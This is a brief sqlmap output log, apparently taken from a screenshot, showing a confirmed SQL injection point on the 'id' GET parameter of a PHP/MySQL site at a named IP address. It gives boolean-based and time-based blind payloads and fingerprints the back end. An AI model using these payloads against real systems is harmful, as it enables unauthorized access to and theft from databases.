 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1084=1084
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: id=1 AND 4933=BENCHMARK(5000000,MD5(0x6a724766))
---
[07:21:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.39
back-end DBMS: MySQL <= 5.0.11
[07:21:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.153.49.228'